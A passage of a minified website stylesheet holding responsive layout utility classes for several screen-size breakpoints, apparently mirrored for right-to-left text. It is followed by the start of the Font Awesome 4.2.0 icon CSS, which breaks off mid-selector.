!important}.tb_l_position_s{position:static}.tb_l_position_f{position:fixed}.tb_l_overflow_h{overflow:hidden}.tb_l_overflow_v{overflow:visible}.tb_l_float_r{float:left}.tb_l_float_l{float:right}.tb_l_float_c{float:none}.tb_l_w_5{width:5%}.tb_l_prefix_5{margin-left:5%}.tb_l_suffix_5{margin-right:5%}.tb_l_w_10{width:10%}.tb_l_prefix_10{margin-left:10%}.tb_l_suffix_10{margin-right:10%}.tb_l_w_15{width:15%}.tb_l_prefix_15{margin-left:15%}.tb_l_suffix_15{margin-right:15%}.tb_l_w_20{width:20%}.tb_l_prefix_20{margin-left:20%}.tb_l_suffix_20{margin-right:20%}.tb_l_w_25{width:25%}.tb_l_prefix_25{margin-left:25%}.tb_l_suffix_25{margin-right:25%}.tb_l_w_30{width:30%}.tb_l_prefix_30{margin-left:30%}.tb_l_suffix_30{margin-right:30%}.tb_l_w_35{width:35%}.tb_l_prefix_35{margin-left:35%}.tb_l_suffix_35{margin-right:35%}.tb_l_w_40{width:40%}.tb_l_prefix_40{margin-left:40%}.tb_l_suffix_40{margin-right:40%}.tb_l_w_45{width:45%}.tb_l_prefix_45{margin-left:45%}.tb_l_suffix_45{margin-right:45%}.tb_l_w_50{width:50%}.tb_l_prefix_50{margin-left:50%}.tb_l_suffix_50{margin-right:50%}.tb_l_w_55{width:55%}.tb_l_prefix_55{margin-left:55%}.tb_l_suffix_55{margin-right:55%}.tb_l_w_60{width:60%}.tb_l_prefix_60{margin-left:60%}.tb_l_suffix_60{margin-right:60%}.tb_l_w_65{width:65%}.tb_l_prefix_65{margin-left:65%}.tb_l_suffix_65{margin-right:65%}.tb_l_w_70{width:70%}.tb_l_prefix_70{margin-left:70%}.tb_l_suffix_70{margin-right:70%}.tb_l_w_75{width:75%}.tb_l_prefix_75{margin-left:75%}.tb_l_suffix_75{margin-right:75%}.tb_l_w_80{width:80%}.tb_l_prefix_80{margin-left:80%}.tb_l_suffix_80{margin-right:80%}.tb_l_w_85{width:85%}.tb_l_prefix_85{margin-left:85%}.tb_l_suffix_85{margin-right:85%}.tb_l_w_90{width:90%}.tb_l_prefix_90{margin-left:90%}.tb_l_suffix_90{margin-right:90%}.tb_l_w_95{width:95%}.tb_l_prefix_95{margin-left:95%}.tb_l_suffix_95{margin-right:95%}.tb_l_w_100{width:100%}.tb_l_prefix_100{margin-left:100%}.tb_l_suffix_100{margin-right:100%}.tb_l_w_c{width:auto}.tb_l_prefix_c{margin-left:auto}.tb_l_suffix_c{margin-right:auto}.tb_l_w_11{width:11.11%}.tb_l_prefix_11{margin-left:11.11%}.tb_l_suffix_11{margin-right:11.11%}.tb_l_w_12{width:12.5%}.tb_l_prefix_12{margin-left:12.5%}.tb_l_suffix_12{margin-right:12.5%}.tb_l_w_14{width:14.284%}.tb_l_prefix_14{margin-left:14.284%}.tb_l_suffix_14{margin-right:14.284%}.tb_l_w_16{width:16.659%}.tb_l_prefix_16{margin-left:16.659%}.tb_l_suffix_16{margin-right:16.659%}.tb_l_w_33{width:33.329%}.tb_l_prefix_33{margin-left:33.329%}.tb_l_suffix_33{margin-right:33.329%}.tb_l_w_66{width:66.659%}.tb_l_prefix_66{margin-left:66.659%}.tb_l_suffix_66{margin-right:66.659%}.tb_l_center{text-align:center}.tb_l_right{text-align:left}.tb_l_left{text-align:right}.tb_l_middle{vertical-align:middle}.tb_l_top{vertical-align:top}.tb_l_bottom{vertical-align:bottom}.tb_l_margin_auto{margin:auto}.tb_l_margin_qt_container{margin: -0.25em}.tb_l_margin_qt{margin:0.25em}.tb_l_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.tb_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_l_margin_qt_t{margin-top:0.25em}.tb_l_margin_qt_b{margin-bottom:0.25em}.tb_l_margin_qt_r{margin-left:0.25em}.tb_l_margin_qt_l{margin-right:0.25em}.tb_l_padding_qt{padding:0.25em}.tb_l_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.tb_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_l_padding_qt_t{padding-top:0.25em}.tb_l_padding_qt_b{padding-bottom:0.25em}.tb_l_padding_qt_r{padding-left:0.25em}.tb_l_padding_qt_l{padding-right:0.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_hf_container{margin: -0.5em}.tb_l_margin_hf{margin:0.5em}.tb_l_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.tb_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_l_margin_hf_t{margin-top:0.5em}.tb_l_margin_hf_b{margin-bottom:0.5em}.tb_l_margin_hf_r{margin-left:0.5em}.tb_l_margin_hf_l{margin-right:0.5em}.tb_l_padding_hf{padding:0.5em}.tb_l_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.tb_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_l_padding_hf_t{padding-top:0.5em}.tb_l_padding_hf_b{padding-bottom:0.5em}.tb_l_padding_hf_r{padding-left:0.5em}.tb_l_padding_hf_l{padding-right:0.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_container{margin: -1em}.tb_l_margin{margin:1em}.tb_l_margin_h{margin-left:1em;margin-right:1em}.tb_l_margin_v{margin-top:1em;margin-bottom:1em}.tb_l_margin_t{margin-top:1em}.tb_l_margin_b{margin-bottom:1em}.tb_l_margin_r{margin-left:1em}.tb_l_margin_l{margin-right:1em}.tb_l_padding{padding:1em}.tb_l_padding_h{padding-left:1em;padding-right:1em}.tb_l_padding_v{padding-top:1em;padding-bottom:1em}.tb_l_padding_t{padding-top:1em}.tb_l_padding_b{padding-bottom:1em}.tb_l_padding_r{padding-left:1em}.tb_l_padding_l{padding-right:1em}.tb_l_margin_auto{margin:auto}.tb_l_margin_oqt_container{margin: -1.25em}.tb_l_margin_oqt{margin:1.25em}.tb_l_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.tb_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_l_margin_oqt_t{margin-top:1.25em}.tb_l_margin_oqt_b{margin-bottom:1.25em}.tb_l_margin_oqt_r{margin-left:1.25em}.tb_l_margin_oqt_l{margin-right:1.25em}.tb_l_padding_oqt{padding:1.25em}.tb_l_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.tb_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_l_padding_oqt_t{padding-top:1.25em}.tb_l_padding_oqt_b{padding-bottom:1.25em}.tb_l_padding_oqt_r{padding-left:1.25em}.tb_l_padding_oqt_l{padding-right:1.25em}.tb_l_margin_auto{margin:auto}.tb_l_margin_ohf_container{margin: -1.5em}.tb_l_margin_ohf{margin:1.5em}.tb_l_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.tb_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_l_margin_ohf_t{margin-top:1.5em}.tb_l_margin_ohf_b{margin-bottom:1.5em}.tb_l_margin_ohf_r{margin-left:1.5em}.tb_l_margin_ohf_l{margin-right:1.5em}.tb_l_padding_ohf{padding:1.5em}.tb_l_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.tb_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_l_padding_ohf_t{padding-top:1.5em}.tb_l_padding_ohf_b{padding-bottom:1.5em}.tb_l_padding_ohf_r{padding-left:1.5em}.tb_l_padding_ohf_l{padding-right:1.5em}.tb_l_margin_auto{margin:auto}.tb_l_margin_db_container{margin: -2em}.tb_l_margin_db{margin:2em}.tb_l_margin_db_h{margin-left:2em;margin-right:2em}.tb_l_margin_db_v{margin-top:2em;margin-bottom:2em}.tb_l_margin_db_t{margin-top:2em}.tb_l_margin_db_b{margin-bottom:2em}.tb_l_margin_db_r{margin-left:2em}.tb_l_margin_db_l{margin-right:2em}.tb_l_padding_db{padding:2em}.tb_l_padding_db_h{padding-left:2em;padding-right:2em}.tb_l_padding_db_v{padding-top:2em;padding-bottom:2em}.tb_l_padding_db_t{padding-top:2em}.tb_l_padding_db_b{padding-bottom:2em}.tb_l_padding_db_r{padding-left:2em}.tb_l_padding_db_l{padding-right:2em}.tb_l_margin_c{margin:0}.tb_l_padding_c{padding:0}.tb_l_border{border:1px
solid #efeeed}.tb_l_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.tb_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.tb_l_border_t{border-top:1px solid #efeeed}.tb_l_border_b{border-bottom:1px solid #efeeed}.tb_l_border_r{border-left:1px solid #efeeed}.tb_l_border_l{border-right:1px solid #efeeed}.tb_l_border_c{border:none}}@media only screen and (min-width: 1200px) and (max-width: 1399px){html,body{font-size:12pt}}@media only screen and (min-width: 1200px) and (max-width: 1599px){html,body{font-size:12pt}.container{width:75%;min-width:1140px;max-width:1200px}.dt_rtl_c{direction:rtl}.dt_ltr_c{direction:ltr}.dt_rtl{direction:ltr}.dt_ltr{direction:rtl}.dt_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.dt_show,.dt_display_b{display:block !important}.dt_hide,.dt_display_n{display:none !important}.dt_display_ib{display:inline-block}.dt_position_a{position:absolute}.dt_position_r{position:relative !important}.dt_position_s{position:static}.dt_position_f{position:fixed}.dt_overflow_h{overflow:hidden}.dt_overflow_v{overflow:visible}.dt_float_r{float:left}.dt_float_l{float:right}.dt_float_c{float:none}.dt_w_5{width:5%}.dt_prefix_5{margin-left:5%}.dt_suffix_5{margin-right:5%}.dt_w_10{width:10%}.dt_prefix_10{margin-left:10%}.dt_suffix_10{margin-right:10%}.dt_w_15{width:15%}.dt_prefix_15{margin-left:15%}.dt_suffix_15{margin-right:15%}.dt_w_20{width:20%}.dt_prefix_20{margin-left:20%}.dt_suffix_20{margin-right:20%}.dt_w_25{width:25%}.dt_prefix_25{margin-left:25%}.dt_suffix_25{margin-right:25%}.dt_w_30{width:30%}.dt_prefix_30{margin-left:30%}.dt_suffix_30{margin-right:30%}.dt_w_35{width:35%}.dt_prefix_35{margin-left:35%}.dt_suffix_35{margin-right:35%}.dt_w_40{width:40%}.dt_prefix_40{margin-left:40%}.dt_suffix_40{margin-right:40%}.dt_w_45{width:45%}.dt_prefix_45{margin-left:45%}.dt_suffix_45{margin-right:45%}.dt_w_50{width:50%}.dt_prefix_50{margin-left:50%}.dt_suffix_50{margin-right:50%}.dt_w_55{width:55%}.dt_prefix_55{margin-left:55%}.dt_suffix_55{margin-right:55%}.dt_w_60{width:60%}.dt_prefix_60{margin-left:60%}.dt_suffix_60{margin-right:60%}.dt_w_65{width:65%}.dt_prefix_65{margin-left:65%}.dt_suffix_65{margin-right:65%}.dt_w_70{width:70%}.dt_prefix_70{margin-left:70%}.dt_suffix_70{margin-right:70%}.dt_w_75{width:75%}.dt_prefix_75{margin-left:75%}.dt_suffix_75{margin-right:75%}.dt_w_80{width:80%}.dt_prefix_80{margin-left:80%}.dt_suffix_80{margin-right:80%}.dt_w_85{width:85%}.dt_prefix_85{margin-left:85%}.dt_suffix_85{margin-right:85%}.dt_w_90{width:90%}.dt_prefix_90{margin-left:90%}.dt_suffix_90{margin-right:90%}.dt_w_95{width:95%}.dt_prefix_95{margin-left:95%}.dt_suffix_95{margin-right:95%}.dt_w_100{width:100%}.dt_prefix_100{margin-left:100%}.dt_suffix_100{margin-right:100%}.dt_w_c{width:auto}.dt_prefix_c{margin-left:auto}.dt_suffix_c{margin-right:auto}.dt_w_11{width:11.11%}.dt_prefix_11{margin-left:11.11%}.dt_suffix_11{margin-right:11.11%}.dt_w_12{width:12.5%}.dt_prefix_12{margin-left:12.5%}.dt_suffix_12{margin-right:12.5%}.dt_w_14{width:14.284%}.dt_prefix_14{margin-left:14.284%}.dt_suffix_14{margin-right:14.284%}.dt_w_16{width:16.659%}.dt_prefix_16{margin-left:16.659%}.dt_suffix_16{margin-right:16.659%}.dt_w_33{width:33.329%}.dt_prefix_33{margin-left:33.329%}.dt_suffix_33{margin-right:33.329%}.dt_w_66{width:66.659%}.dt_prefix_66{margin-left:66.659%}.dt_suffix_66{margin-right:66.659%}.dt_center{text-align:center}.dt_right{text-align:left}.dt_left{text-align:right}.dt_middle{vertical-align:middle}.dt_top{vertical-align:top}.dt_bottom{vertical-align:bottom}.dt_margin_auto{margin:auto}.dt_margin_qt_container{margin: -0.25em}.dt_margin_qt{margin:0.25em}.dt_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.dt_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.dt_margin_qt_t{margin-top:0.25em}.dt_margin_qt_b{margin-bottom:0.25em}.dt_margin_qt_r{margin-left:0.25em}.dt_margin_qt_l{margin-right:0.25em}.dt_padding_qt{padding:0.25em}.dt_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.dt_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.dt_padding_qt_t{padding-top:0.25em}.dt_padding_qt_b{padding-bottom:0.25em}.dt_padding_qt_r{padding-left:0.25em}.dt_padding_qt_l{padding-right:0.25em}.dt_margin_auto{margin:auto}.dt_margin_hf_container{margin: -0.5em}.dt_margin_hf{margin:0.5em}.dt_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.dt_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.dt_margin_hf_t{margin-top:0.5em}.dt_margin_hf_b{margin-bottom:0.5em}.dt_margin_hf_r{margin-left:0.5em}.dt_margin_hf_l{margin-right:0.5em}.dt_padding_hf{padding:0.5em}.dt_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.dt_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.dt_padding_hf_t{padding-top:0.5em}.dt_padding_hf_b{padding-bottom:0.5em}.dt_padding_hf_r{padding-left:0.5em}.dt_padding_hf_l{padding-right:0.5em}.dt_margin_auto{margin:auto}.dt_margin_container{margin: -1em}.dt_margin{margin:1em}.dt_margin_h{margin-left:1em;margin-right:1em}.dt_margin_v{margin-top:1em;margin-bottom:1em}.dt_margin_t{margin-top:1em}.dt_margin_b{margin-bottom:1em}.dt_margin_r{margin-left:1em}.dt_margin_l{margin-right:1em}.dt_padding{padding:1em}.dt_padding_h{padding-left:1em;padding-right:1em}.dt_padding_v{padding-top:1em;padding-bottom:1em}.dt_padding_t{padding-top:1em}.dt_padding_b{padding-bottom:1em}.dt_padding_r{padding-left:1em}.dt_padding_l{padding-right:1em}.dt_margin_auto{margin:auto}.dt_margin_oqt_container{margin: -1.25em}.dt_margin_oqt{margin:1.25em}.dt_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.dt_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.dt_margin_oqt_t{margin-top:1.25em}.dt_margin_oqt_b{margin-bottom:1.25em}.dt_margin_oqt_r{margin-left:1.25em}.dt_margin_oqt_l{margin-right:1.25em}.dt_padding_oqt{padding:1.25em}.dt_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.dt_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.dt_padding_oqt_t{padding-top:1.25em}.dt_padding_oqt_b{padding-bottom:1.25em}.dt_padding_oqt_r{padding-left:1.25em}.dt_padding_oqt_l{padding-right:1.25em}.dt_margin_auto{margin:auto}.dt_margin_ohf_container{margin: -1.5em}.dt_margin_ohf{margin:1.5em}.dt_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.dt_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.dt_margin_ohf_t{margin-top:1.5em}.dt_margin_ohf_b{margin-bottom:1.5em}.dt_margin_ohf_r{margin-left:1.5em}.dt_margin_ohf_l{margin-right:1.5em}.dt_padding_ohf{padding:1.5em}.dt_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.dt_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.dt_padding_ohf_t{padding-top:1.5em}.dt_padding_ohf_b{padding-bottom:1.5em}.dt_padding_ohf_r{padding-left:1.5em}.dt_padding_ohf_l{padding-right:1.5em}.dt_margin_auto{margin:auto}.dt_margin_db_container{margin: -2em}.dt_margin_db{margin:2em}.dt_margin_db_h{margin-left:2em;margin-right:2em}.dt_margin_db_v{margin-top:2em;margin-bottom:2em}.dt_margin_db_t{margin-top:2em}.dt_margin_db_b{margin-bottom:2em}.dt_margin_db_r{margin-left:2em}.dt_margin_db_l{margin-right:2em}.dt_padding_db{padding:2em}.dt_padding_db_h{padding-left:2em;padding-right:2em}.dt_padding_db_v{padding-top:2em;padding-bottom:2em}.dt_padding_db_t{padding-top:2em}.dt_padding_db_b{padding-bottom:2em}.dt_padding_db_r{padding-left:2em}.dt_padding_db_l{padding-right:2em}.dt_margin_c{margin:0}.dt_padding_c{padding:0}.dt_border{border:1px
solid #efeeed}.dt_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.dt_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.dt_border_t{border-top:1px solid #efeeed}.dt_border_b{border-bottom:1px solid #efeeed}.dt_border_r{border-left:1px solid #efeeed}.dt_border_l{border-right:1px solid #efeeed}.dt_border_c{border:none}}@media only screen and (min-width: 1600px){html,body{font-size:12pt}.container{width:75%;max-width:1600px}.ls_rtl_c{direction:rtl}.ls_ltr_c{direction:ltr}.ls_rtl{direction:ltr}.ls_ltr{direction:rtl}.ls_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_show,.ls_display_b{display:block !important}.ls_hide,.ls_display_n{display:none !important}.ls_display_ib{display:inline-block}.ls_position_a{position:absolute}.ls_position_r{position:relative !important}.ls_position_s{position:static}.ls_position_f{position:fixed}.ls_overflow_h{overflow:hidden}.ls_overflow_v{overflow:visible}.ls_float_r{float:left}.ls_float_l{float:right}.ls_float_c{float:none}.ls_w_5{width:5%}.ls_prefix_5{margin-left:5%}.ls_suffix_5{margin-right:5%}.ls_w_10{width:10%}.ls_prefix_10{margin-left:10%}.ls_suffix_10{margin-right:10%}.ls_w_15{width:15%}.ls_prefix_15{margin-left:15%}.ls_suffix_15{margin-right:15%}.ls_w_20{width:20%}.ls_prefix_20{margin-left:20%}.ls_suffix_20{margin-right:20%}.ls_w_25{width:25%}.ls_prefix_25{margin-left:25%}.ls_suffix_25{margin-right:25%}.ls_w_30{width:30%}.ls_prefix_30{margin-left:30%}.ls_suffix_30{margin-right:30%}.ls_w_35{width:35%}.ls_prefix_35{margin-left:35%}.ls_suffix_35{margin-right:35%}.ls_w_40{width:40%}.ls_prefix_40{margin-left:40%}.ls_suffix_40{margin-right:40%}.ls_w_45{width:45%}.ls_prefix_45{margin-left:45%}.ls_suffix_45{margin-right:45%}.ls_w_50{width:50%}.ls_prefix_50{margin-left:50%}.ls_suffix_50{margin-right:50%}.ls_w_55{width:55%}.ls_prefix_55{margin-left:55%}.ls_suffix_55{margin-right:55%}.ls_w_60{width:60%}.ls_prefix_60{margin-left:60%}.ls_suffix_60{margin-right:60%}.ls_w_65{width:65%}.ls_prefix_65{margin-left:65%}.ls_suffix_65{margin-right:65%}.ls_w_70{width:70%}.ls_prefix_70{margin-left:70%}.ls_suffix_70{margin-right:70%}.ls_w_75{width:75%}.ls_prefix_75{margin-left:75%}.ls_suffix_75{margin-right:75%}.ls_w_80{width:80%}.ls_prefix_80{margin-left:80%}.ls_suffix_80{margin-right:80%}.ls_w_85{width:85%}.ls_prefix_85{margin-left:85%}.ls_suffix_85{margin-right:85%}.ls_w_90{width:90%}.ls_prefix_90{margin-left:90%}.ls_suffix_90{margin-right:90%}.ls_w_95{width:95%}.ls_prefix_95{margin-left:95%}.ls_suffix_95{margin-right:95%}.ls_w_100{width:100%}.ls_prefix_100{margin-left:100%}.ls_suffix_100{margin-right:100%}.ls_w_c{width:auto}.ls_prefix_c{margin-left:auto}.ls_suffix_c{margin-right:auto}.ls_w_11{width:11.11%}.ls_prefix_11{margin-left:11.11%}.ls_suffix_11{margin-right:11.11%}.ls_w_12{width:12.5%}.ls_prefix_12{margin-left:12.5%}.ls_suffix_12{margin-right:12.5%}.ls_w_14{width:14.284%}.ls_prefix_14{margin-left:14.284%}.ls_suffix_14{margin-right:14.284%}.ls_w_16{width:16.659%}.ls_prefix_16{margin-left:16.659%}.ls_suffix_16{margin-right:16.659%}.ls_w_33{width:33.329%}.ls_prefix_33{margin-left:33.329%}.ls_suffix_33{margin-right:33.329%}.ls_w_66{width:66.659%}.ls_prefix_66{margin-left:66.659%}.ls_suffix_66{margin-right:66.659%}.ls_center{text-align:center}.ls_right{text-align:left}.ls_left{text-align:right}.ls_middle{vertical-align:middle}.ls_top{vertical-align:top}.ls_bottom{vertical-align:bottom}.ls_margin_auto{margin:auto}.ls_margin_qt_container{margin: -0.25em}.ls_margin_qt{margin:0.25em}.ls_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.ls_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.ls_margin_qt_t{margin-top:0.25em}.ls_margin_qt_b{margin-bottom:0.25em}.ls_margin_qt_r{margin-left:0.25em}.ls_margin_qt_l{margin-right:0.25em}.ls_padding_qt{padding:0.25em}.ls_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.ls_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.ls_padding_qt_t{padding-top:0.25em}.ls_padding_qt_b{padding-bottom:0.25em}.ls_padding_qt_r{padding-left:0.25em}.ls_padding_qt_l{padding-right:0.25em}.ls_margin_auto{margin:auto}.ls_margin_hf_container{margin: -0.5em}.ls_margin_hf{margin:0.5em}.ls_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.ls_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.ls_margin_hf_t{margin-top:0.5em}.ls_margin_hf_b{margin-bottom:0.5em}.ls_margin_hf_r{margin-left:0.5em}.ls_margin_hf_l{margin-right:0.5em}.ls_padding_hf{padding:0.5em}.ls_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.ls_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.ls_padding_hf_t{padding-top:0.5em}.ls_padding_hf_b{padding-bottom:0.5em}.ls_padding_hf_r{padding-left:0.5em}.ls_padding_hf_l{padding-right:0.5em}.ls_margin_auto{margin:auto}.ls_margin_container{margin: -1em}.ls_margin{margin:1em}.ls_margin_h{margin-left:1em;margin-right:1em}.ls_margin_v{margin-top:1em;margin-bottom:1em}.ls_margin_t{margin-top:1em}.ls_margin_b{margin-bottom:1em}.ls_margin_r{margin-left:1em}.ls_margin_l{margin-right:1em}.ls_padding{padding:1em}.ls_padding_h{padding-left:1em;padding-right:1em}.ls_padding_v{padding-top:1em;padding-bottom:1em}.ls_padding_t{padding-top:1em}.ls_padding_b{padding-bottom:1em}.ls_padding_r{padding-left:1em}.ls_padding_l{padding-right:1em}.ls_margin_auto{margin:auto}.ls_margin_oqt_container{margin: -1.25em}.ls_margin_oqt{margin:1.25em}.ls_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.ls_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.ls_margin_oqt_t{margin-top:1.25em}.ls_margin_oqt_b{margin-bottom:1.25em}.ls_margin_oqt_r{margin-left:1.25em}.ls_margin_oqt_l{margin-right:1.25em}.ls_padding_oqt{padding:1.25em}.ls_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.ls_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.ls_padding_oqt_t{padding-top:1.25em}.ls_padding_oqt_b{padding-bottom:1.25em}.ls_padding_oqt_r{padding-left:1.25em}.ls_padding_oqt_l{padding-right:1.25em}.ls_margin_auto{margin:auto}.ls_margin_ohf_container{margin: -1.5em}.ls_margin_ohf{margin:1.5em}.ls_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.ls_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.ls_margin_ohf_t{margin-top:1.5em}.ls_margin_ohf_b{margin-bottom:1.5em}.ls_margin_ohf_r{margin-left:1.5em}.ls_margin_ohf_l{margin-right:1.5em}.ls_padding_ohf{padding:1.5em}.ls_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.ls_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.ls_padding_ohf_t{padding-top:1.5em}.ls_padding_ohf_b{padding-bottom:1.5em}.ls_padding_ohf_r{padding-left:1.5em}.ls_padding_ohf_l{padding-right:1.5em}.ls_margin_auto{margin:auto}.ls_margin_db_container{margin: -2em}.ls_margin_db{margin:2em}.ls_margin_db_h{margin-left:2em;margin-right:2em}.ls_margin_db_v{margin-top:2em;margin-bottom:2em}.ls_margin_db_t{margin-top:2em}.ls_margin_db_b{margin-bottom:2em}.ls_margin_db_r{margin-left:2em}.ls_margin_db_l{margin-right:2em}.ls_padding_db{padding:2em}.ls_padding_db_h{padding-left:2em;padding-right:2em}.ls_padding_db_v{padding-top:2em;padding-bottom:2em}.ls_padding_db_t{padding-top:2em}.ls_padding_db_b{padding-bottom:2em}.ls_padding_db_r{padding-left:2em}.ls_padding_db_l{padding-right:2em}.ls_margin_c{margin:0}.ls_padding_c{padding:0}.ls_border{border:1px
solid #efeeed}.ls_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.ls_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.ls_border_t{border-top:1px solid #efeeed}.ls_border_b{border-bottom:1px solid #efeeed}.ls_border_r{border-left:1px solid #efeeed}.ls_border_l{border-right:1px solid #efeeed}.ls_border_c{border:none}}
/* <root>/tpl/website/css/font-awesome.css */

/*
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0');src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0#iefix') format('embedded-opentype'), url('/tpl/website/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('/tpl/website/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('/tpl/website/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.fa,.fa
img{height:1em;width:auto !important}.fa-middle{vertical-align:middle !important}.fa-sm{font-size: .8em}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align: -15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left: -2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left: -1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-ms-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
